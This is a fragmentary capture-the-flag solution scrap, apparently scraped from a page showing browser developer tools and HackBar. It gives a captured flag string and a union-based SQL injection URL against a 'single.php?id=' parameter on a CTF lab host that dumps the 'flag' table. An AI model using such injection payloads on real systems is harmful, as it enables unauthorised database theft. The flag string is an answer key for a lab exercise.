 2
flag{4e7e49c5-573b-4433-a8f0-cab512ea0aba}
2454 comments
Sort by Old
Add a comment
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内
Load URL
Split URL
http://eci-2ze1snkmg1wia23zk99t.cloudeci1.ichunqiu.com/
single.php?id=-3' union select
1,2,3,group_concat(flag),5,6,7,8,9 from flag --+